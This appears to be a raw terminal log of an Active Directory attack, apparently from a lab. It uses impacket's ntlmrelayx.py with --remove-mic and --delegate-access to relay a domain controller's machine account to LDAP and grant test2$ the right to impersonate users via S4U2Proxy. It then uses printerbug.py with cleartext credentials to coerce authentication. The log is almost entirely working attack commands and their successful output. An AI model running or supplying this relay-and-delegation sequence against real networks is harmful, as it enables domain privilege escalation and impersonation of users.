 cd examples
┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# python3 ntlmrelayx.py -t ldap://10.150.127.166 -smb2support --remove-mic --delegate-acc
ess --escalate-user test2\$
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 10.150.127.186, attacking target ldap://10.150.
127.166
[*] Authenticating against ldap://10.150.127.166 as HAISHI/DC2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 10.150.127.186 controlled, but there are no more targets
left!
[*] SMBD-Thread-8: Connection from 10.150.127.186 controlled, but there are no more targets
left!
[*] Delegation rights modified succesfully!
[*] test2$ can now impersonate users on DC2$ via S4U2Proxy
└─# cd ..
┌──(root💀ttt)-[~/桌面/impacket-0.10.0]
└─# cd ..
┌──(root💀ttt)-[~/桌面]
└─# ping 10.150.127.186
PING 10.150.127.186 (10.150.127.186) 56(84) bytes of data.
64 bytes from 10.150.127.186: icmp_seq=1 ttl=128 time=243 ms
64 bytes from 10.150.127.186: icmp_seq=2 ttl=128 time=47.3 ms
^C
--- 10.150.127.186 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 47.252/145.302/243.353/98.050 ms
┌──(root💀ttt)-[~/桌面]
└─# python3 printerbug.py haishi.com/many:asd123!@10.150.127.186 10.150.127.128
zsh: event not found: @10.150.127.186
┌──(root💀ttt)-[~/桌面]
└─# python3 printerbug.py "haishi.com/many:asd123!@10.150.127.186 10.150.127.128" 1 ⨯
zsh: event not found: @10.150.127.186
┌──(root💀ttt)-[~/桌面]
└─# python3 printerbug.py haishi.com/many:asd123\!\@10.150.127.186 10.150.127.128 1 ⨯
[*] Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 10.150.127.186
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0×6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.
[*] Triggered RPC backconnect, this may or may not have worked
┌──(root💀ttt)-[~/桌面]
└─#